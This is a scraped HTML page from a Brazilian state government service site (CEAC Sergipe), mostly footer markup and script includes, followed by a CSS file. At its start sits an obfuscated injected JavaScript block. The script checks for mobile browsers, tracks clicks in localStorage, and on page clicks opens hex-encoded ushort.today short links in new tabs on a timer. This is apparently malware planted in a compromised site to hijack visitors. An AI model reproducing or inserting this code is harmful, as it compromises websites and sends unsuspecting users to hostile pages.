<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4a\x65\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x57\x42\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x46\x75\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x54\x4e\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x59\x71\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x55\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x61\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x72\x44\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x58\x49\x59\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x67\x44\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2032d32 elementor-widget elementor-widget-spacer" data-id="2032d32" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-29e1668 elementor-widget elementor-widget-heading" data-id="29e1668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4bc6f82 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4bc6f82" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0738fab elementor-widget elementor-widget-post-info" data-id="0738fab" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-8729a5b" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-map-marker-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.ceac.se.gov.br/category/ceac/" class="elementor-post-info__terms-list-item">CEAC</a>, <a href="https://www.ceac.se.gov.br/category/ceac/ceac-lagarto/" class="elementor-post-info__terms-list-item">CEAC Lagarto</a>, <a href="https://www.ceac.se.gov.br/category/ceac-on/" class="elementor-post-info__terms-list-item">CEAC ON</a>, <a href="https://www.ceac.se.gov.br/category/orgaos/" class="elementor-post-info__terms-list-item">ORGÃOS</a>, <a href="https://www.ceac.se.gov.br/category/status/servicos-online/" class="elementor-post-info__terms-list-item">Serviços Online</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57d763fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57d763fb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-560b9bf7" data-id="560b9bf7" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6386" class="elementor elementor-6386 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-075f505 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="075f505" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93d71c2" data-id="93d71c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-549664e elementor-widget elementor-widget-image" data-id="549664e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="213" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-1024x213.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-1024x213.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-300x62.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-768x160.png 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-1536x320.png 1536w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-2048x426.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7446e03" data-id="7446e03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-84816d3 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="84816d3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b7ab7ea" href="https://www.instagram.com/ceacsergipe" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32f3c2c elementor-widget elementor-widget-image" data-id="32f3c2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.se.gov.br/setc/lai_acesso_a_informacao">
							<img width="277" height="119" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/acesso_informacao.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44c54b9" data-id="44c54b9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-125d865 elementor-widget elementor-widget-heading" data-id="125d865" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://www.se.gov.br/politica_de_privacidade" target="_blank">Política de privacidade</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6036a elementor-widget elementor-widget-image" data-id="7a6036a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://radardatransparencia.atricon.org.br">
							<img width="1024" height="395" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-1024x395.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-1024x395.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-300x116.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-768x296.png 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar.png 1459w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a260731 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a260731" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="http://www.ceac.se.gov.br/mapa-do-site/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-sitemap"></i>						</span>
										<span class="elementor-icon-list-text">Mapa do site</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




		<div data-elementor-type="popup" data-elementor-id="7616" class="elementor elementor-7616 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92dcbb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92dcbb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3109567" data-id="3109567" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0cd3149 elementor-widget elementor-widget-image" data-id="0cd3149" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="1024" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-1024x1024.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-1024x1024.jpg 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-300x300.jpg 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-150x150.jpg 150w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-768x768.jpg 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='e-animations-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.3.1' media='all' />
<script src='https://www.ceac.se.gov.br/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script src='https://www.ceac.se.gov.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"29a325a468","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.3' id='oceanwp-main-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.3' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.3' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.3' id='ow-magnific-popup-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.3' id='oceanwp-lightbox-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.3' id='ow-flickity-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.3' id='oceanwp-slider-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.3' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.3' id='oceanwp-scroll-top-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.3' id='oceanwp-select-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.1' id='elementor-webpack-runtime-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.1' id='elementor-frontend-modules-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ceac.se.gov.br\/wp-admin\/admin-ajax.php","nonce":"f8486884ef","urls":{"assets":"https:\/\/www.ceac.se.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ceac.se.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.ceac.se.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.1' id='share-link-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Dispositivo m\u00f3vel extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.1","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.ceac.se.gov.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6945,"title":"PRE%C3%87OS%20E%20PRAZOS-%20JUCESE%20%E2%80%93%20CEAC","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.1' id='elementor-frontend-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.1' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7189.css?ver=1766946812
body_size: 452
content:
.elementor-kit-7189{--e-global-color-primary:#004AAD;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#177AC2;--e-global-color-25ae816:#4054B2;--e-global-color-9126933:#177AC2;--e-global-color-5a7a0bd:#000000;--e-global-color-69c6174:#FFFFFF;--e-global-color-85de796:#FF6A00;--e-global-color-fb59c02:#225F00;--e-global-color-84b595f:#EFF21F;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;}.elementor-kit-7189 a{color:#8F0000;font-family:"Montserrat", Sans-serif;font-weight:bold;}.elementor-kit-7189 a:hover{color:var( --e-global-color-9126933 );}.elementor-kit-7189 h1{font-family:"Montserrat", Sans-serif;font-size:30px;}.elementor-kit-7189 h2{font-family:"Montserrat", Sans-serif;}.elementor-kit-7189 h3{font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-kit-7189 h4{font-family:"Montserrat", Sans-serif;}.elementor-kit-7189 h5{color:#54595F;font-family:"Montserrat", Sans-serif;font-size:21px;font-weight:600;}.elementor-kit-7189 h6{font-family:"Montserrat", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}/* Start custom CSS */a {
    color: #16428D;
}
a:visited {
    color: #16428D;
}
a:hover {
    color: #16428D;
}
a:active {
    color: #16428D;
}/* End custom CSS */

--- FILE ---
content_type: text/css
